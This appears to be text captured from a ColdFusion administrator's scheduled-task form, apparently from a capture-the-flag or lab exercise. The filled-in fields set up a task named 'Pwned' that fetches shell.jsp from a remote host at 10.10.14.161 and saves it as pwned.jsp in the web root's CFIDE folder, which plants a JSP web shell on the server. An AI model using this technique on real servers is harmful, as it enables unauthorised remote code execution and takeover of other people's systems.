 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name Pwned
Duration Start Date 10 Ιουλ 2022 End Date (optional)
Frequency
One-Time at 9:33 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.161/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File 8\wwwroot\CFIDE\pwned.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel